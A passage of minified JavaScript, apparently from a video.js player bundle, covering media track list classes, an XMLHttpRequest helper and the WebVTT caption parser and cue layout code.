Sr{addTrack(e){super.addTrack(e),this.queueChange_||(this.queueChange_=()=>this.queueTrigger("change")),this.triggerSelectedlanguagechange||(this.triggerSelectedlanguagechange_=()=>this.trigger("selectedlanguagechange")),e.addEventListener("modechange",this.queueChange_),["metadata","chapters"].indexOf(e.kind)===-1&&e.addEventListener("modechange",this.triggerSelectedlanguagechange_)}removeTrack(e){super.removeTrack(e),e.removeEventListener&&(this.queueChange_&&e.removeEventListener("modechange",this.queueChange_),this.selectedlanguagechange_)&&e.removeEventListener("modechange",this.triggerSelectedlanguagechange_)}}class jn{constructor(e){jn.prototype.setCues_.call(this,e),Object.defineProperty(this,"length",{get(){return this.length_}})}setCues_(e){var t=this.length||0;let s=0;function r(l){""+l in this||Object.defineProperty(this,""+l,{get(){return this.cues_[l]}})}var n=e.length;if(this.cues_=e,this.length_=e.length,t<n)for(s=t;s<n;s++)r.call(this,s)}getCueById(e){let t=null;for(let r=0,n=this.length;r<n;r++){var s=this[r];if(s.id===e){t=s;break}}return t}}let uf={alternative:"alternative",captions:"captions",main:"main",sign:"sign",subtitles:"subtitles",commentary:"commentary"},cf={alternative:"alternative",descriptions:"descriptions",main:"main","main-desc":"main-desc",translation:"translation",commentary:"commentary"},pf={subtitles:"subtitles",captions:"captions",descriptions:"descriptions",chapters:"chapters",metadata:"metadata"},nd={disabled:"disabled",hidden:"hidden",showing:"showing"};class wo extends ei{constructor(e={}){super();let t={id:e.id||"vjs_track_"+gi++,kind:e.kind||"",language:e.language||""},s=e.label||"";for(let r in t)Object.defineProperty(this,r,{get(){return t[r]},set(){}});Object.defineProperty(this,"label",{get(){return s},set(r){r!==s&&(s=r,this.trigger("labelchange"))}})}}function So(i){var e=["protocol","hostname","port","pathname","search","hash","host"],t=document.createElement("a"),s=(t.href=i,{});for(let r=0;r<e.length;r++)s[e[r]]=t[e[r]];return s.protocol==="http:"&&(s.host=s.host.replace(/:80$/,"")),s.protocol==="https:"&&(s.host=s.host.replace(/:443$/,"")),s.protocol||(s.protocol=window.location.protocol),s.host||(s.host=window.location.host),s}function ad(i){var e;return i.match(/^https?:\/\//)||((e=document.createElement("a")).href=i,i=e.href),i}function qn(i,e=window.location){return((i=So(i)).protocol===":"?e:i).protocol+i.host!==e.protocol+e.host}let Eo=function(i){return typeof i=="string"&&(i=/^(\/?)([\s\S]*?)((?:\.{1,2}|[^\/]+?)(\.([^\.\/\?]+)))(?:[\/]*|[\?].*)$/.exec(i),i)?i.pop().toLowerCase():""};var mf=Object.freeze({__proto__:null,parseUrl:So,getAbsoluteURL:ad,getFileExtension:Eo,isCrossOrigin:qn}),zt=typeof window!="undefined"?window:typeof Et!="undefined"?Et:typeof self!="undefined"?self:{},ti=zt,od=Ms(function(i){function e(){return i.exports=e=Object.assign?Object.assign.bind():function(t){for(var s=1;s<arguments.length;s++){var r,n=arguments[s];for(r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},i.exports.__esModule=!0,i.exports.default=i.exports,e.apply(this,arguments)}i.exports=e,i.exports.__esModule=!0,i.exports.default=i.exports}),Zi=(zt=od)&&zt.__esModule&&Object.prototype.hasOwnProperty.call(zt,"default")?zt.default:zt,ff=function(i){var e;return!!i&&((e=gf.call(i))==="[object Function]"||typeof i=="function"&&e!=="[object RegExp]"||typeof window!="undefined"&&(i===window.setTimeout||i===window.alert||i===window.confirm||i===window.prompt))},gf=Object.prototype.toString;bi.httpHandler=function(i,e){return e===void 0&&(e=!1),function(t,s,r){if(t)i(t);else if(400<=s.statusCode&&s.statusCode<=599){if(t=r,e)if(ti.TextDecoder){s=function(n){return n===void 0&&(n=""),n.toLowerCase().split(";").reduce(function(l,y){var y=y.split("="),p=y[0],y=y[1];return p.trim()==="charset"?y.trim():l},"utf-8")}(s.headers&&s.headers["content-type"]);try{t=new TextDecoder(s).decode(r)}catch(n){}}else t=String.fromCharCode.apply(null,new Uint8Array(r));i({cause:t})}else i(null,r)}};for(var yf=function(e){var t={};return e&&e.trim().split(`
`).forEach(function(l){var r=l.indexOf(":"),n=l.slice(0,r).trim().toLowerCase(),l=l.slice(r+1).trim();typeof t[n]=="undefined"?t[n]=l:Array.isArray(t[n])?t[n].push(l):t[n]=[t[n],l]}),t},ko=bi,zt=bi,ld=(bi.XMLHttpRequest=ti.XMLHttpRequest||function(){},bi.XDomainRequest="withCredentials"in new bi.XMLHttpRequest?bi.XMLHttpRequest:ti.XDomainRequest,["get","put","post","patch","head","delete"]),vf=function(e){bi[e==="delete"?"del":e]=function(t,s,r){return(s=hd(t,s,r)).method=e.toUpperCase(),dd(s)}},Co=0;Co<ld.length;Co++)vf(ld[Co]);function hd(i,e,t){var s=i;return ff(e)?(t=e,typeof i=="string"&&(s={uri:i})):s=od({},e,{uri:i}),s.callback=t,s}function bi(i,e,t){return dd(e=hd(i,e,t))}function dd(i){if(typeof i.callback=="undefined")throw new Error("callback argument missing");var e=!1,t=function(R,M,q){e||(e=!0,i.callback(R,M,q))};function s(){var R=void 0,R=y.response||y.responseText||function(M){try{if(M.responseType==="document")return M.responseXML;var q=M.responseXML&&M.responseXML.documentElement.nodeName==="parsererror";if(M.responseType===""&&!q)return M.responseXML}catch(W){}return null}(y);if(P)try{R=JSON.parse(R)}catch(M){}return R}function r(R){return clearTimeout(p),(R=R instanceof Error?R:new Error(""+(R||"Unknown XMLHttpRequest Error"))).statusCode=0,t(R,O)}function n(){var R,M,q;if(!u)return clearTimeout(p),R=i.useXDR&&y.status===void 0?200:y.status===1223?204:y.status,M=O,q=null,R!==0?(M={body:s(),statusCode:R,method:S,headers:{},url:g,rawRequest:y},y.getAllResponseHeaders&&(M.headers=yf(y.getAllResponseHeaders()))):q=new Error("Internal XMLHttpRequest Error"),t(q,M,M.body)}var l,u,p,y=i.xhr||null,g=(y=y||new(i.cors||i.useXDR?bi.XDomainRequest:bi.XMLHttpRequest)).url=i.uri||i.url,S=y.method=i.method||"GET",T=i.body||i.data,C=y.headers=i.headers||{},L=!!i.sync,P=!1,O={body:void 0,headers:{},statusCode:0,method:S,url:g,rawRequest:y};if("json"in i&&i.json!==!1&&(P=!0,C.accept||C.Accept||(C.Accept="application/json"),S!=="GET")&&S!=="HEAD"&&(C["content-type"]||C["Content-Type"]||(C["Content-Type"]="application/json"),T=JSON.stringify(i.json===!0?T:i.json)),y.onreadystatechange=function(){y.readyState===4&&setTimeout(n,0)},y.onload=n,y.onerror=r,y.onprogress=function(){},y.onabort=function(){u=!0},y.ontimeout=r,y.open(S,g,!L,i.username,i.password),L||(y.withCredentials=!!i.withCredentials),!L&&0<i.timeout&&(p=setTimeout(function(){var R;u||(u=!0,y.abort("timeout"),(R=new Error("XMLHttpRequest timeout")).code="ETIMEDOUT",r(R))},i.timeout)),y.setRequestHeader)for(l in C)C.hasOwnProperty(l)&&y.setRequestHeader(l,C[l]);else if(i.headers&&!function(R){for(var M in R)if(R.hasOwnProperty(M))return;return 1}(i.headers))throw new Error("Headers cannot be set on an XDomainRequest object");return"responseType"in i&&(y.responseType=i.responseType),"beforeSend"in i&&typeof i.beforeSend=="function"&&i.beforeSend(y),y.send(T||null),y}ko.default=zt;function ud(i,e){var t=new window.WebVTT.Parser(window,window.vttjs,window.WebVTT.StringDecoder());let s=[];t.oncue=function(r){e.addCue(r)},t.onparsingerror=function(r){s.push(r)},t.onflush=function(){e.trigger({type:"loadeddata",target:e})},t.parse(i),0<s.length&&(window.console&&window.console.groupCollapsed&&window.console.groupCollapsed("Text Track parsing errors for "+e.src),s.forEach(r=>U.error(r)),window.console)&&window.console.groupEnd&&window.console.groupEnd(),t.flush()}function cd(i,e){var t={uri:i};(i=qn(i))&&(t.cors=i),(i=e.tech_.crossOrigin()==="use-credentials")&&(t.withCredentials=i),ko(t,Ve(this,function(s,r,n){if(s)return U.error(s,r);e.loaded_=!0,typeof window.WebVTT!="function"?e.tech_&&e.tech_.any(["vttjsloaded","vttjserror"],l=>{if(l.type!=="vttjserror")return ud(n,e);U.error("vttjs failed to load, stopping trying to process "+e.src)}):ud(n,e)}))}class Er extends wo{constructor(e={}){if(!e.tech)throw new Error("A tech was not provided.");e=ye(e,{kind:pf[e.kind]||"subtitles",language:e.language||e.srclang||""});let t=nd[e.mode]||"disabled",s=e.default,r=(e.kind!=="metadata"&&e.kind!=="chapters"||(t="hidden"),super(e),this.tech_=e.tech,this.cues_=[],this.activeCues_=[],this.preload_=this.tech_.preloadTextTracks!==!1,new jn(this.cues_)),n=new jn(this.activeCues_),l=!1;this.timeupdateHandler=Ve(this,function(u={}){this.tech_.isDisposed()||(this.tech_.isReady_&&(this.activeCues=this.activeCues,l)&&(this.trigger("cuechange"),l=!1),u.type!=="timeupdate"&&(this.rvf_=this.tech_.requestVideoFrameCallback(this.timeupdateHandler)))}),this.tech_.one("dispose",()=>{this.stopTracking()}),t!=="disabled"&&this.startTracking(),Object.defineProperties(this,{default:{get(){return s},set(){}},mode:{get(){return t},set(u){nd[u]&&t!==u&&(t=u,this.preload_||t==="disabled"||this.cues.length!==0||cd(this.src,this),this.stopTracking(),t!=="disabled"&&this.startTracking(),this.trigger("modechange"))}},cues:{get(){return this.loaded_?r:null},set(){}},activeCues:{get(){if(!this.loaded_)return null;if(this.cues.length!==0){var u=this.tech_.currentTime(),p=[];for(let g=0,S=this.cues.length;g<S;g++){var y=this.cues[g];y.startTime<=u&&y.endTime>=u&&p.push(y)}if(l=!1,p.length!==this.activeCues_.length)l=!0;else for(let g=0;g<p.length;g++)this.activeCues_.indexOf(p[g])===-1&&(l=!0);this.activeCues_=p,n.setCues_(this.activeCues_)}return n},set(){}}}),e.src?(this.src=e.src,this.preload_||(this.loaded_=!0),(this.preload_||e.kind!=="subtitles"&&e.kind!=="captions")&&cd(this.src,this)):this.loaded_=!0}startTracking(){this.rvf_=this.tech_.requestVideoFrameCallback(this.timeupdateHandler),this.tech_.on("timeupdate",this.timeupdateHandler)}stopTracking(){this.rvf_&&(this.tech_.cancelVideoFrameCallback(this.rvf_),this.rvf_=void 0),this.tech_.off("timeupdate",this.timeupdateHandler)}addCue(e){let t=e;if(!("getCueAsHTML"in t)){t=new window.vttjs.VTTCue(e.startTime,e.endTime,e.text);for(let r in e)r in t||(t[r]=e[r]);t.id=e.id,t.originalCue_=e}var s=this.tech_.textTracks();for(let r=0;r<s.length;r++)s[r]!==this&&s[r].removeCue(t);this.cues_.push(t),this.cues.setCues_(this.cues_)}removeCue(e){let t=this.cues_.length;for(;t--;){var s=this.cues_[t];if(s===e||s.originalCue_&&s.originalCue_===e){this.cues_.splice(t,1),this.cues.setCues_(this.cues_);break}}}}Er.prototype.allowedEvents_={cuechange:"cuechange"};class pd extends wo{constructor(e={}){e=ye(e,{kind:cf[e.kind]||""}),super(e);let t=!1;Object.defineProperty(this,"enabled",{get(){return t},set(s){typeof s=="boolean"&&s!==t&&(t=s,this.trigger("enabledchange"))}}),e.enabled&&(this.enabled=e.enabled),this.loaded_=!0}}class md extends wo{constructor(e={}){e=ye(e,{kind:uf[e.kind]||""}),super(e);let t=!1;Object.defineProperty(this,"selected",{get(){return t},set(s){typeof s=="boolean"&&s!==t&&(t=s,this.trigger("selectedchange"))}}),e.selected&&(this.selected=e.selected)}}class Ni extends ei{constructor(e={}){super();let t,s=new Er(e);this.kind=s.kind,this.src=s.src,this.srclang=s.language,this.label=s.label,this.default=s.default,Object.defineProperties(this,{readyState:{get(){return t}},track:{get(){return s}}}),t=Ni.NONE,s.addEventListener("loadeddata",()=>{t=Ni.LOADED,this.trigger({type:"load",target:this})})}}Ni.prototype.allowedEvents_={load:"load"},Ni.NONE=0,Ni.LOADING=1,Ni.LOADED=2,Ni.ERROR=3;let ii={audio:{ListClass:class extends Sr{constructor(i=[]){for(let e=i.length-1;0<=e;e--)if(i[e].enabled){bo(i,i[e]);break}super(i),this.changing_=!1}addTrack(i){i.enabled&&bo(this,i),super.addTrack(i),i.addEventListener&&(i.enabledChange_=()=>{this.changing_||(this.changing_=!0,bo(this,i),this.changing_=!1,this.trigger("change"))},i.addEventListener("enabledchange",i.enabledChange_))}removeTrack(i){super.removeTrack(i),i.removeEventListener&&i.enabledChange_&&(i.removeEventListener("enabledchange",i.enabledChange_),i.enabledChange_=null)}},TrackClass:pd,capitalName:"Audio"},video:{ListClass:class extends Sr{constructor(i=[]){for(let e=i.length-1;0<=e;e--)if(i[e].selected){To(i,i[e]);break}super(i),this.changing_=!1,Object.defineProperty(this,"selectedIndex",{get(){for(let e=0;e<this.length;e++)if(this[e].selected)return e;return-1},set(){}})}addTrack(i){i.selected&&To(this,i),super.addTrack(i),i.addEventListener&&(i.selectedChange_=()=>{this.changing_||(this.changing_=!0,To(this,i),this.changing_=!1,this.trigger("change"))},i.addEventListener("selectedchange",i.selectedChange_))}removeTrack(i){super.removeTrack(i),i.removeEventListener&&i.selectedChange_&&(i.removeEventListener("selectedchange",i.selectedChange_),i.selectedChange_=null)}},TrackClass:md,capitalName:"Video"},text:{ListClass:rd,TrackClass:Er,capitalName:"Text"}},Bs=(Object.keys(ii).forEach(function(i){ii[i].getterName=i+"Tracks",ii[i].privateName=i+"Tracks_"}),{remoteText:{ListClass:rd,TrackClass:Er,capitalName:"RemoteText",getterName:"remoteTextTracks",privateName:"remoteTextTracks_"},remoteTextEl:{ListClass:class{constructor(i=[]){this.trackElements_=[],Object.defineProperty(this,"length",{get(){return this.trackElements_.length}});for(let e=0,t=i.length;e<t;e++)this.addTrackElement_(i[e])}addTrackElement_(i){let e=this.trackElements_.length;""+e in this||Object.defineProperty(this,e,{get(){return this.trackElements_[e]}}),this.trackElements_.indexOf(i)===-1&&this.trackElements_.push(i)}getTrackElementByTrack_(i){let e;for(let t=0,s=this.trackElements_.length;t<s;t++)if(i===this.trackElements_[t].track){e=this.trackElements_[t];break}return e}removeTrackElement_(i){for(let e=0,t=this.trackElements_.length;e<t;e++)if(i===this.trackElements_[e]){this.trackElements_[e].track&&typeof this.trackElements_[e].track.off=="function"&&this.trackElements_[e].track.off(),typeof this.trackElements_[e].off=="function"&&this.trackElements_[e].off(),this.trackElements_.splice(e,1);break}}},TrackClass:Ni,capitalName:"RemoteTextTrackEls",getterName:"remoteTextTrackEls",privateName:"remoteTextTrackEls_"}}),Lt=Object.assign({},ii,Bs);Bs.names=Object.keys(Bs),ii.names=Object.keys(ii),Lt.names=[].concat(Bs.names).concat(ii.names);var zt=typeof Et!="undefined"?Et:typeof window!="undefined"?window:{},ui=typeof document!="undefined"?document:(ui=zt["__GLOBAL_DOCUMENT_CACHE@4"])||(zt["__GLOBAL_DOCUMENT_CACHE@4"]={}),Et=ui,Ao=Object.create||function(i){if(arguments.length!==1)throw new Error("Object.create shim only accepts one parameter.");return fd.prototype=i,new fd};function fd(){}function di(i,e){this.name="ParsingError",this.code=i.code,this.message=e||i.message}function xo(i){function e(t,s,r,n){return 3600*(0|t)+60*(0|s)+(0|r)+(0|n)/1e3}return i=i.match(/^(\d+):(\d{1,2})(:\d{1,2})?\.(\d{3})/),i?i[3]?e(i[1],i[2],i[3].replace(":",""),i[4]):59<i[1]?e(i[1],i[2],0,i[4]):e(0,i[1],i[2],i[4]):null}function kr(){this.values=Ao(null)}function Cr(i,e,t,s){var r,n,l=s?i.split(s):[i];for(r in l)typeof l[r]=="string"&&(n=l[r].split(t)).length===2&&e(n[0].trim(),n[1].trim())}((di.prototype=Ao(Error.prototype)).constructor=di).Errors={BadSignature:{code:0,message:"Malformed WebVTT signature."},BadTimeStamp:{code:1,message:"Malformed time stamp."}},kr.prototype={set:function(i,e){this.get(i)||e===""||(this.values[i]=e)},get:function(i,e,t){return t?this.has(i)?this.values[i]:e[t]:this.has(i)?this.values[i]:e},has:function(i){return i in this.values},alt:function(i,e,t){for(var s=0;s<t.length;++s)if(e===t[s]){this.set(i,e);break}},integer:function(i,e){/^-?\d+$/.test(e)&&this.set(i,parseInt(e,10))},percent:function(i,e){return!!(e.match(/^([\d]{1,3})(\.[\d]*)?%$/)&&0<=(e=parseFloat(e))&&e<=100)&&(this.set(i,e),!0)}};var Io=Et.createElement&&Et.createElement("textarea"),_f={c:"span",i:"i",b:"b",u:"u",ruby:"ruby",rt:"rt",v:"span",lang:"span"},gd={white:"rgba(255,255,255,1)",lime:"rgba(0,255,0,1)",cyan:"rgba(0,255,255,1)",red:"rgba(255,0,0,1)",yellow:"rgba(255,255,0,1)",magenta:"rgba(255,0,255,1)",blue:"rgba(0,0,255,1)",black:"rgba(0,0,0,1)"},bf={v:"title",lang:"lang"},yd={rt:"ruby"};function vd(i,e){for(var t,s,r,n,l,u,p=i.document.createElement("div"),y=p,g=[];u=void 0,(u=e?(u=(u=e.match(/^([^<]*)(<[^>]*>?)?/))[1]||u[2],e=e.substr(u.length),u):null)!==null;)u[0]==="<"?u[1]==="/"?g.length&&g[g.length-1]===u.substr(2).replace(">","")&&(g.pop(),y=y.parentNode):(s=xo(u.substr(1,u.length-2)))?(t=i.document.createProcessingInstruction("timestamp",s),y.appendChild(t)):(s=u.match(/^<([^.\s/0-9>]+)(\.[^\s\\>]+)?([^>\\]+)?(\\?)>?$/))&&(r=s[1],n=s[3],l=void 0,l=_f[r],t=l?(l=i.document.createElement(l),(r=bf[r])&&n&&(l[r]=n.trim()),l):null)&&(r=y,yd[(n=t).localName]&&yd[n.localName]!==r.localName||(s[2]&&((l=s[2].split(".")).forEach(function(C){var T=/^bg_/.test(C),C=T?C.slice(3):C;gd.hasOwnProperty(C)&&(C=gd[C],t.style[T?"background-color":"color"]=C)}),t.className=l.join(" ")),g.push(s[1]),y.appendChild(t),y=t)):y.appendChild(i.document.createTextNode((n=u,Io.innerHTML=n,n=Io.textContent,Io.textContent="",n)));return p}var _d=[[1470,1470],[1472,1472],[1475,1475],[1478,1478],[1488,1514],[1520,1524],[1544,1544],[1547,1547],[1549,1549],[1563,1563],[1566,1610],[1645,1647],[1649,1749],[1765,1766],[1774,1775],[1786,1805],[1807,1808],[1810,1839],[1869,1957],[1969,1969],[1984,2026],[2036,2037],[2042,2042],[2048,2069],[2074,2074],[2084,2084],[2088,2088],[2096,2110],[2112,2136],[2142,2142],[2208,2208],[2210,2220],[8207,8207],[64285,64285],[64287,64296],[64298,64310],[64312,64316],[64318,64318],[64320,64321],[64323,64324],[64326,64449],[64467,64829],[64848,64911],[64914,64967],[65008,65020],[65136,65140],[65142,65276],[67584,67589],[67592,67592],[67594,67637],[67639,67640],[67644,67644],[67647,67669],[67671,67679],[67840,67867],[67872,67897],[67903,67903],[67968,68023],[68030,68031],[68096,68096],[68112,68115],[68117,68119],[68121,68147],[68160,68167],[68176,68184],[68192,68223],[68352,68405],[68416,68437],[68440,68466],[68472,68479],[68608,68680],[126464,126467],[126469,126495],[126497,126498],[126500,126500],[126503,126503],[126505,126514],[126516,126519],[126521,126521],[126523,126523],[126530,126530],[126535,126535],[126537,126537],[126539,126539],[126541,126543],[126545,126546],[126548,126548],[126551,126551],[126553,126553],[126555,126555],[126557,126557],[126559,126559],[126561,126562],[126564,126564],[126567,126570],[126572,126578],[126580,126583],[126585,126588],[126590,126590],[126592,126601],[126603,126619],[126625,126627],[126629,126633],[126635,126651],[1114109,1114109]];function Tf(i){var e=[],t="";if(i&&i.childNodes){for(r(e,i);t=function n(l){var u,p,y;return l&&l.length?(p=(u=l.pop()).textContent||u.innerText)?(y=p.match(/^.*(\n|\r)/))?y[l.length=0]:p:u.tagName==="ruby"?n(l):u.childNodes?(r(l,u),n(l)):void 0:null}(e);)for(var s=0;s<t.length;s++)if(function(n){for(var l=0;l<_d.length;l++){var u=_d[l];if(n>=u[0]&&n<=u[1])return 1}}(t.charCodeAt(s)))return"rtl"}return"ltr";function r(n,l){for(var u=l.childNodes.length-1;0<=u;u--)n.push(l.childNodes[u])}}function Hn(){}function Po(i,e,t){Hn.call(this),this.cue=e,this.cueDiv=vd(i,e.text);var s={color:"rgba(255, 255, 255, 1)",backgroundColor:"rgba(0, 0, 0, 0.8)",position:"relative",left:0,right:0,top:0,bottom:0,display:"inline",writingMode:e.vertical===""?"horizontal-tb":e.vertical==="lr"?"vertical-lr":"vertical-rl",unicodeBidi:"plaintext"},r=(this.applyStyles(s,this.cueDiv),this.div=i.document.createElement("div"),s={direction:Tf(this.cueDiv),writingMode:e.vertical===""?"horizontal-tb":e.vertical==="lr"?"vertical-lr":"vertical-rl",unicodeBidi:"plaintext",textAlign:e.align==="middle"?"center":e.align,font:t.font,whiteSpace:"pre-line",position:"absolute"},this.applyStyles(s),this.div.appendChild(this.cueDiv),0);switch(e.positionAlign){case"start":case"line-left":r=e.position;break;case"center":r=e.position-e.size/2;break;case"end":case"line-right":r=e.position-e.size}e.vertical===""?this.applyStyles({left:this.formatStyle(r,"%"),width:this.formatStyle(e.size,"%")}):this.applyStyles({top:this.formatStyle(r,"%"),height:this.formatStyle(e.size,"%")}),this.move=function(n){this.applyStyles({top:this.formatStyle(n.top,"px"),bottom:this.formatStyle(n.bottom,"px"),left:this.formatStyle(n.left,"px"),right:this.formatStyle(n.right,"px"),height:this.formatStyle(n.height,"px"),width:this.formatStyle(n.width,"px")})}}function Dt(i){var e,t,s,r;i.div&&(e=i.div.offsetHeight,t=i.div.offsetWidth,s=i.div.offsetTop,r=(r=(r=i.div.childNodes)&&r[0])&&r.getClientRects&&r.getClientRects(),i=i.div.getBoundingClientRect(),r=r?Math.max(r[0]&&r[0].height||0,i.height/r.length):0),this.left=i.left,this.right=i.right,this.top=i.top||s,this.height=i.height||e,this.bottom=i.bottom||s+(i.height||e),this.width=i.width||t,this.lineHeight=r!==void 0?r:i.lineHeight}function wf(i,e,t,s){var r,n=new Dt(e),l=e.cue,u=function(L){if(typeof L.line=="number"&&(L.snapToLines||0<=L.line&&L.line<=100))return L.line;if(!L.track||!L.track.textTrackList||!L.track.textTrackList.mediaElement)return-1;for(var P=L.track,O=P.textTrackList,R=0,M=0;M<O.length&&O[M]!==P;M++)O[M].mode==="showing"&&R++;return-1*++R}(l),p=[];if(l.snapToLines){switch(l.vertical){case"":p=["+y","-y"],r="height";break;case"rl":p=["+x","-x"],r="width";break;case"lr":p=["-x","+x"],r="width"}var y=n.lineHeight,g=y*Math.round(u),S=t[r]+y,T=p[0];Math.abs(g)>S&&(g=g<0?-1:1,g*=Math.ceil(S/y)*y),u<0&&(g+=l.vertical===""?t.height:t.width,p=p.reverse()),n.move(T,g)}else{var C=n.lineHeight/t.height*100;switch(l.lineAlign){case"center":u-=C/2;break;case"end":u-=C}switch(l.vertical){case"":e.applyStyles({top:e.formatStyle(u,"%")});break;case"rl":e.applyStyles({left:e.formatStyle(u,"%")});break;case"lr":e.applyStyles({right:e.formatStyle(u,"%")})}p=["+y","-x","+x","-y"],n=new Dt(e)}S=function(L,P){for(var O,R=new Dt(L),M=1,q=0;q<P.length;q++){for(;L.overlapsOppositeAxis(t,P[q])||L.within(t)&&L.overlapsAny(s);)L.move(P[q]);if(L.within(t))return L;var W=L.intersectPercentage(t);W<M&&(O=new Dt(L),M=W),L=new Dt(R)}return O||R}(n,p),e.move(S.toCSSCompatValues(t))}function Ar(){}Hn.prototype.applyStyles=function(i,e){for(var t in e=e||this.div,i)i.hasOwnProperty(t)&&(e.style[t]=i[t])},Hn.prototype.formatStyle=function(i,e){return i===0?0:i+e},(Po.prototype=Ao(Hn.prototype)).constructor=Po,Dt.prototype.move=function(i,e){switch(e=e!==void 0?e:this.lineHeight,i){case"+x":this.left+=e,this.right+=e;break;case"-x":this.left-=e,this.right-=e;break;case"+y":this.top+=e,this.bottom+=e;break;case"-y":this.top-=e,this.bottom-=e}},Dt.prototype.overlaps=function(i){return this.left<i.right&&this.right>i.left&&this.top<i.bottom&&this.bottom>i.top},Dt.prototype.overlapsAny=function(i){for(var e=0;e<i.length;e++)if(this.overlaps(i[e]))return!0;return!1},Dt.prototype.within=function(i){return this.top>=i.top&&this.bottom<=i.bottom&&this.left>=i.left&&this.right<=i.right},Dt.prototype.overlapsOppositeAxis=function(i,e){switch(e){case"+x":return this.left<i.left;case"-x":return this.right>i.right;case"+y":return this.top<i.top;case"-y":return this.bottom>i.bottom}},Dt.prototype.intersectPercentage=function(i){return Math.max(0,Math.min(this.right,i.right)-Math.max(this.left,i.left))*Math.max(0,Math.min(this.bottom,i.bottom)-Math.max(this.top,i.top))/(this.height*this.width)},Dt.prototype.toCSSCompatValues=function(i){return{top:this.top-i.top,bottom:i.bottom-this.bottom,left:this.left-i.left,right:i.right-this.right,height:this.height,width:this.width}},Dt.getSimpleBoxPosition=function(i){var e=i.div?i.div.offsetHeight:i.tagName?i.offsetHeight:0,t=i.div?i.div.offsetWidth:i.tagName?i.offsetWidth:0,s=i.div?i.div.offsetTop:i.tagName?i.offsetTop:0;return{left:(i=i.div?i.div.getBoundingClientRect():i.tagName?i.getBoundingClientRect():i).left,right:i.right,top:i.top||s,height:i.height||e,bottom:i.bottom||s+(i.height||e),width:i.width||t}},Ar.StringDecoder=function(){return{decode:function(i){if(!i)return"";if(typeof i!="string")throw new Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(i))}}},Ar.convertCueToDOMTree=function(i,e){return i&&e?vd(i,e):null},Ar.processCues=function(i,e,t){if(!i||!e||!t)return null;for(;t.firstChild;)t.removeChild(t.firstChild);var s=i.document.createElement("div");if(s.style.position="absolute",s.style.left="0",s.style.right="0",s.style.top="0",s.style.bottom="0",s.style.margin="1.5%",t.appendChild(s),function(S){for(var T=0;T<S.length;T++)if(S[T].hasBeenReset||!S[T].displayState)return 1}(e))for(var r,n,l=[],u=Dt.getSimpleBoxPosition(s),p={font:Math.round(.05*u.height*100)/100+"px sans-serif"},y=0;y<e.length;y++)n=e[y],r=new Po(i,n,p),s.appendChild(r.div),wf(0,r,u,l),n.displayState=r.div,l.push(Dt.getSimpleBoxPosition(r));else for(var g=0;g<e.length;g++)s.appendChild(e[g].displayState)},(Ar.Parser=function(i,e,t){t||(t=e,e={}),e=e||{},this.window=i,this.vttjs=e,this.state="INITIAL",this.buffer="",this.decoder=t||new TextDecoder("utf8"),this.regionList=[]}).prototype={reportOrThrowError:function(i){if(!(i instanceof di))throw i;this.onparsingerror&&this.onparsingerror(i)},parse:function(i){var e=this;function t(){for(var p=e.buffer,y=0;y<p.length&&p[y]!=="\r"&&p[y]!==`
`;)++y;var g=p.substr(0,y);return p[y]==="\r"&&++y,p[y]===`
`&&++y,e.buffer=p.substr(y),g}function s(p){p.match(/X-TIMESTAMP-MAP/)?Cr(p,function(y,g){var S;y==="X-TIMESTAMP-MAP"&&(y=g,S=new kr,Cr(y,function(T,C){switch(T){case"MPEGT":S.integer(T+"S",C);break;case"LOCA":S.set(T+"L",xo(C))}},/[^\d]:/,/,/),e.ontimestampmap)&&e.ontimestampmap({MPEGTS:S.get("MPEGTS"),LOCAL:S.get("LOCAL")})},/=/):Cr(p,function(y,g){var S;y==="Region"&&(y=g,S=new kr,Cr(y,function(T,C){switch(T){case"id":S.set(T,C);break;case"width":S.percent(T,C);break;case"lines":S.integer(T,C);break;case"regionanchor":case"viewportanchor":var L,P=C.split(",");P.length===2&&((L=new kr).percent("x",P[0]),L.percent("y",P[1]),L.has("x")&&L.has("y"))&&(S.set(T+"X",L.get("x")),S.set(T+"Y",L.get("y")));break;case"scroll":S.alt(T,C,["up"])}},/=/,/\s/),S.has("id"))&&((y=new(e.vttjs.VTTRegion||e.window.VTTRegion)).width=S.get("width",100),y.lines=S.get("lines",3),y.regionAnchorX=S.get("regionanchorX",0),y.regionAnchorY=S.get("regionanchorY",100),y.viewportAnchorX=S.get("viewportanchorX",0),y.viewportAnchorY=S.get("viewportanchorY",100),y.scroll=S.get("scroll",""),e.onregion&&e.onregion(y),e.regionList.push({id:S.get("id"),region:y}))},/:/)}i&&(e.buffer+=e.decoder.decode(i,{stream:!0}));try{if(e.state==="INITIAL"){if(!/\r\n|\n/.test(e.buffer))return this;var r,n=(r=t()).match(/^WEBVTT([ \t].*)?$/);if(!n||!n[0])throw new di(di.Errors.BadSignature);e.state="HEADER"}for(var l=!1;e.buffer;){if(!/\r\n|\n/.test(e.buffer))return this;switch(l?l=!1:r=t(),e.state){case"HEADER":/:/.test(r)?s(r):r||(e.state="ID");continue;case"NOTE":r||(e.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(r)){e.state="NOTE";break}if(!r)continue;e.cue=new(e.vttjs.VTTCue||e.window.VTTCue)(0,0,"");try{e.cue.align="center"}catch(p){e.cue.align="middle"}if(e.state="CUE",r.indexOf("-->")===-1){e.cue.id=r;continue}case"CUE":try{(function(p,y,g){var S=p;function T(){var O=xo(p);if(O===null)throw new di(di.Errors.BadTimeStamp,"Malformed timestamp: "+S);return p=p.replace(/^[^\sa-zA-Z-]+/,""),O}function C(){p=p.replace(/^\s+/,"")}if(C(),y.startTime=T(),C(),p.substr(0,3)!=="-->")throw new di(di.Errors.BadTimeStamp,"Malformed time stamp (time stamps must be separated by '-->'): "+S);p=p.substr(3),C(),y.endTime=T(),C();var L=p,P=new kr;Cr(L,function(O,R){switch(O){case"region":for(var M=g.length-1;0<=M;M--)if(g[M].id===R){P.set(O,g[M].region);break}break;case"vertical":P.alt(O,R,["rl","lr"]);break;case"line":var 